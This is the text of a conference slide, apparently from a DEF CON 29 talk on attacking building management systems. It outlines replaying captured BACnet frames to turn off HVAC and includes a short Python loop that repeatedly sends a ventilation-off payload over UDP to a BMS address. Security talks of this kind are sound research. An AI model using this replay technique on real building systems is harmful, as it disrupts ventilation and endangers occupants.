 Attack scenario #1
Change BMS behavior
Example
I have no idea
what they mean
►Listen to the traffic
►Replaying BACnet frames
►Turning off that HVAC
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # UDP
s.connect(("192.168.1.1", 47808))
try:
while 1:
s.send(payload_ventilation_off)
sleep(1) # (Different kind of) DoS if we don't wait
except KeyboardInterrupt:
pass
s.close()
17
DEF CON
29
DEFCON 29
Sneak into buildings with KNXnet/IP | Claire Vacherot